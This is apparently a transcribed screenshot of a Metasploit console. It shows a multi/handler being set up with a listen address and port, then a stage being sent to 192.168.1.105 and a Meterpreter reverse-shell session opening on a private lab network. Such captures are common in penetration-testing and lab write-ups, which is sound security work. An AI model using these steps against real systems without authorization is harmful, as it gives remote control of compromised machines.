 File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4443
lport => 4443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4443
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4443 -> 192.168.1.105:33712)
at 2021-08-11 11:30:25 -0700
meterpreter >